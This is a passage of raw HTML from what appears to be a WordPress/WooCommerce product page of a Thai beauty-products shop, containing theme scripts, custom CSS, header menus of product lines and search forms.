<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/fancy.select.js?ver=6.8.2" id="etheme_customizer_frontend_fancy_js-js"></script>
<script type="text/javascript" id="etheme_customizer_frontend_js-js-extra">
/* <![CDATA[ */
var etCoreConfig = {"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","noSuggestionNotice":"No results were found.","Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","woocommerce":"1","single_product_builder":"1","fancy_select_categories":"1","ajaxProductNotify":"","mobHeaderStart":"992","is_mobile":"","noSuggestionNoticeWithMatches":"No results were found.<p>No items matched your search {{search_value}}.<\/p>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/frontend-script.min.js?ver=6.8.2" id="etheme_customizer_frontend_js-js"></script>
<link rel="https://api.w.org/" href="https://www.ghbeauty.co/ghbeauty/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ghbeauty.co/ghbeauty/wp-json/wp/v2/product/3467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ghbeauty.co/ghbeauty/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel='shortlink' href='https://www.ghbeauty.co/ghbeauty/?p=3467' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ghbeauty.co/ghbeauty/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghbeauty.co%2Fghbeauty%2Fproduct%2Fcolour-line-lipstick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ghbeauty.co/ghbeauty/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghbeauty.co%2Fghbeauty%2Fproduct%2Fcolour-line-lipstick%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-270x270.png" />
<style type="text/css" class="et_custom-css">.onsale{width:3.50em;height:1.8em;line-height:1.2}@media (min-width:1200px){.container,div.container,.et-container{width:100%}.footer:after,.boxed .template-container,.framed .template-container,.boxed .header-wrapper,.framed .header-wrapper{max-width:100%}}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body>.et-loader{background-color:rgba(255,255,255,.75)}body>.et-loader .et-loader-img{max-width:140px}.et-preloader-on .template-container{filter:blur(2px)}.menu-label-sale>a .label-text{background-color:#f3e500;color:#222}.menu-label-sale>a .label-text:before{border-right-color:#f3e500}.menu .button-wrap a{display:flex}.cart-checkout-nav{font-size:24px}.header-track-order{white-space:nowrap}.header-bottom-wrapper{box-shadow:0 0 5px 2px rgba(0,0,0,.15)}.header-bottom .et_b_header-menu .menu .menu-item-has-children{position:static}.header-bottom .et_b_header-menu .menu .menu-item-has-children .nav-sublist-dropdown{width:100% !important;left:0 !important;right:0 !important;margin:0 !important}.page-heading{box-shadow:0 -2px 5px 0 rgba(0,0,0,.04) inset}.button,.btn,input[type="submit"],input[type="button"],form button,form #qna-ask-input button,.btn-checkout,.btn-view-wishlist,.et_element .btn-checkout,.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout),.et_element .btn-view-wishlist{font-size:100%}.tagcloud a{background:#F0F0F0;border-color:#F0F0F0;color:#999}.sidebar{--space-between-widgets:40px}.products-loop .product,.products-slider.second-initialized .product-slide{transition:all .2s ease-in-out}.single-product-builder .products-slider .product-details{padding-bottom:15px}.products-slider{padding:15px}.products-loop .product:hover,.carousel-area .product-slide:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px;background-color:#fff}.products-loop .type-product{padding-top:15px}.products-loop .content-product{margin-bottom:15px}.content-product .products-page-cats a{font-size:15px}.product-view-default .footer-product .show-quickly{border:2px solid #e95d2a;color:#e95d2a;border-radius:5px;padding:7px}.product-view-default .footer-product .show-quickly:hover{color:#e95d2a}.product-view-mask3 .footer-product>*,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .add_to_wishlist.button{box-shadow:0 3px 8px 0 rgba(0,0,0,0.1)}.wcmp_vendor_banner_template.template1 .img_div img{max-width:100px;max-height:100px}.vendor_description{padding:40px 30px}.woocommerce-tabs .wc-tab .product-vendor h2{display:none}.wpb_wrapper .category-grid>a{position:relative;width:100%}.wpb_wrapper .category-grid{display:inline-flex}.menu-static-block .vc_column_container>.vc_column-inner{padding-left:15px;padding-right:15px}.et-menu-list .subitem-title-holder a,.menu-underline .mpc-list__item a,.et-slider-button-underline-hover .slide-button,.banner-button-underline-hover .banner-button,.el-button-underline-hover .button-wrap,.banner-button{position:relative;display:inline-block}.et-menu-list .subitem-title-holder a:before,.menu-underline .mpc-list__item a:after,.et-slider-button-underline-hover .slide-button:before,.banner-button-underline-hover .banner-button:before,.el-button-underline-hover .button-wrap:before,.banner-button:before{content:'';height:2px;width:0;right:0;position:absolute;transition:width .2s ease-in-out;bottom:-4px;background:var(--et_active-color,currentColor)}.et-menu-list .subitem-title-holder a:before,.menu-underline .mpc-list__item a:after,.et-slider-button-underline-hover .slide-button:before{bottom:0}.et-menu-list .subitem-title-holder a:hover:before,.menu-underline .mpc-list__item a:hover:after,.et-slider-button-underline-hover .slide-button:hover:before,.banner-button-underline-hover .banner-button:hover:before,.el-button-underline-hover .button-wrap:hover:before,.banner-button:hover:before{width:100%;right:auto;left:0}.vendor_description_background .description_data{display:none}.et-mobile-panel .with-dot>a .et_b-icon:before{background-color:#f3e500}.el-image-box-hover-shadow .ibox-block{padding:15px 0;transition:all .2s ease-in-out}.el-image-box-hover-shadow .ibox-block:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px}.el-image-box-hover-shadow .ibox-block img:hover{opacity:0.5}.el-image-box-hover-shadow .ibox-content h3{font-size:17px;font-weight:400}.el-image-box-hover-shadow .ibox-block{min-height:130px}.image-box-menu-item .ibox-block .ibox-content h3{color:#222;font-size:17px;font-weight:400}.image-box-menu-item .ibox-block:hover .ibox-content h3{color:#a3a3a3}.custom-brands .swiper-entry:not(.wpb_images_carousel) .swiper-lazy.swiper-lazy-loaded{opacity:0.4 !important}.custom-brands .swiper-entry:not(.wpb_images_carousel) .swiper-lazy.swiper-lazy-loaded:hover{opacity:1 !important}.footer-niche-market02 .et-mailchimp input[type="submit"],.footer-niche-market02 .et-mailchimp input[type="email"]{border-radius:100px !important;border-color:transparent !important;font-size:16px;text-transform:none}.footer-niche-market02 .mc4wp-form .et-mailchimp{border-radius:100px !important}.footer-niche-market02 .et-mailchimp.classic-button p{background-color:white;border-radius:100px}.footer-menus ul{padding-left:0}.footer-niche-market02 .widget_tag_cloud h2{display:none}.no-uppercase .button-wrap span{text-transform:none;font-weight:500}@media (min-width:993px){.woocommerce-product-gallery.images-wrapper,.thumbnails-list .swiper-slide a{border:2px solid #E1E1E1}.thumbnails-list .swiper-slide{padding:5px}.thumbnails-list{justify-content:center;padding-top:5px}.thumbnails-list .swiper-slide.active-thumbnail a{border-color:#e95d2a}.sidebar .widget_categories{border:3px solid #E95D2A;padding:30px}.related-posts{border:2px solid #ebebeb;padding:30px}.shop-banner-column-1{width:23%}.shop-banner-column-2{width:24%}.shop-banner-column-3{width:53%}}@media (max-width:480px){.header-banner h3{text-align:center !important;font-size:25px !important}}.page-heading {margin-bottom: 25px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="wp-singular product-template-default single single-product postid-3467 wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-xstore-child wvs-theme-child-xstore wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_cart-type-2 et-fixed-disable et-secondary-menu-on et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide special-cart-breadcrumbs et-preloader-on et-catalog-off et-footer-fixed-off  sticky-message-off et-secondary-visibility-on_hover global-post-template-default global-product-name-on et-enable-swatch st-swatch-plugin wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-mode="light">


<div class="et-loader"><img class="et-loader-img" src="https://xstore.8theme.com/elementor/demos/niche-market02/wp-content/uploads/sites/55/2020/12/site-loader.gif" alt="et-loader"></div>
<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom"data-start= "450"><div class="header-wrapper">

<div class="header-top-wrapper sticky">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-10 et_col-xs-offset-0">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-YMu86 align-items-center justify-content-end">

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://www.ghbeauty.co/ghbeauty">
			                <span><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt="" ></span>
						                <span class="fixed"><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt=""></span>
			        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content-center flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://www.ghbeauty.co/ghbeauty/" role="searchform" data-min="3" data-tabs="1" class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center " data-search-mode="dark">
                    					<select style="max-width: calc(122px + 1.4em)"  name='product_cat' id='product_cat-113' class='postform'>
	<option value='0' selected='selected'>หมวดหมู่สินค้า</option>
	<option class="level-0" value="botanic">Botanic</option>
	<option class="level-0" value="divagold">Diva Gold</option>
	<option class="level-0" value="goldrush">Gold Rush</option>
	<option class="level-0" value="healthproducts">Health Products</option>
	<option class="level-0" value="ivory">Ivory</option>
	<option class="level-0" value="makeupcolourline">Make Up Colour Line</option>
	<option class="level-0" value="mantime">Man Time</option>
	<option class="level-0" value="princessbeauty">Princess Beauty</option>
	<option class="level-0" value="skintreatment">Skin Treatment</option>
	<option class="level-0" value="teeniee">Teeniee</option>
	<option class="level-0" value="wonderred">Wonder Red</option>
</select>
                    <label class="screen-reader-text" for="et_b-header-search-input-87">Search input</label>
                    <input type="text" value=""
                           placeholder="ค้นหาสินค้า..." autocomplete="off" class="form-control" id="et_b-header-search-input-87" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                    </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>

	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://www.ghbeauty.co/ghbeauty/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span>)
            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			
<div class="header-button-wrapper  flex justify-content-start mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href="https://member.ghbeauty.co/"
		rel="nofollow">
		ระบบสมาชิก    </a>
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-uojF2 align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-product-catalog-1" class="menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3549 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/" class="item-link">Home</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/skintreatment/" class="item-link">Skin Treatment</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/ivory/" class="item-link">Ivory</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/divagold/" class="item-link">Diva Gold</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/goldrush/" class="item-link">Gold Rush</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/botanic/" class="item-link">Botanic</a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/princessbeauty/" class="item-link">Princess Beauty</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/makeupcolourline/" class="item-link">Make Up Colour Line</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/orangeforever/" class="item-link">Orange Forever</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/teeniee/" class="item-link">Teeniee</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/healthproducts/" class="item-link">Health Products</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/wonderred/" class="item-link">Wonder Red</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/mantime/" class="item-link">Man Time</a></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://www.ghbeauty.co/ghbeauty">
			                <span><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt="" ></span>
						                <span class="fixed"><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt=""></span>
			        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			
<div class="header-button-wrapper  flex justify-content-start mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href="https://member.ghbeauty.co/"
		rel="nofollow">
		ระบบสมาชิก    </a>
	</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-1 pos-static">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-vfzhX align-items-center justify-content-end">
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://www.ghbeauty.co/ghbeauty/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span>)
            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-right toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1em" height="1em"viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><g><path d="M73.2,29.7H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.6,2.2,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,31.5,75.7,29.7,73.2,29.7z"/><path d="M73.5,45.8H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.5,1.7,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,47.6,75.8,45.8,73.5,45.8z"/><path d="M73.5,61.8H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.5,1.7,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,63.6,75.8,61.8,73.5,61.8z"/><path d="M50,0C22.4,0,0,22.4,0,50c0,27.6,22.4,50,50,50c27.6,0,50-22.4,50-50C100,22.4,77.6,0,50,0z M50,91.8C26.9,91.8,8.2,73.1,8.2,50S26.9,8.2,50,8.2S91.8,26.9,91.8,50S73.1,91.8,50,91.8z"/></g></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center" data-title="Menu">
						<div class="menu-main-container"><ul id="menu-product-catalog-3" class="menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3549 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/" class="item-link">Home</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/skintreatment/" class="item-link">Skin Treatment</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/ivory/" class="item-link">Ivory</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/divagold/" class="item-link">Diva Gold</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/goldrush/" class="item-link">Gold Rush</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/botanic/" class="item-link">Botanic</a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/princessbeauty/" class="item-link">Princess Beauty</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/makeupcolourline/" class="item-link">Make Up Colour Line</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/orangeforever/" class="item-link">Orange Forever</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/teeniee/" class="item-link">Teeniee</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/healthproducts/" class="item-link">Health Products</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/wonderred/" class="item-link">Wonder Red</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/mantime/" class="item-link">Man Time</a></li>
</ul></div>                    </div>
				            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content-center flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://www.ghbeauty.co/ghbeauty/" role="searchform" data-min="3" data-tabs="1" class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-49">Search input</label>
                    <input type="text" value=""
                           placeholder="ค้นหาสินค้า..." autocomplete="off" class="form-control" id="et_b-header-search-input-49" name="s">
					
